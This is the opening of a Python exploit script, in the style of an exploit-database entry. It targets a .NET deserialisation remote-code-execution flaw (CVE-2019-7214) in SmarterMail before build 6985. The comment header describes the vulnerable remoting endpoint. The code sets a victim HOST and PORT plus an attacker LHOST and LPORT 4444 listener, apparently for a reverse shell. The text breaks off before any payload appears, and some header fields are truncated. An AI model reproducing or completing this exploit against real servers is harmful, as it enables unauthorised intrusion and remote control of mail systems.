 # Exploit Title: SmarterMail Build 6985 - Remote Code Execution
# Exploit Author: 1F98D
# Original Author: Soroush Dalili
# Date: 10 May 2020
# Vendor Hompage: re
# CVE: CVE-2019-7214
# Tested on: Windows 10 x64
# References:
# https://www.nccgroup.trust/uk/our-research/technical-advisory-multipl
#
# SmarterMail before build 6985 provides a .NET remoting endpoint
# which is vulnerable to a .NET deserialisation attack.
#
#!/usr/bin/python3
import base64
import socket
import sys
from struct import pack
HOST='192.168.219.65'
PORT=17001
LHOST='192.168.49.219'
LPORT=4444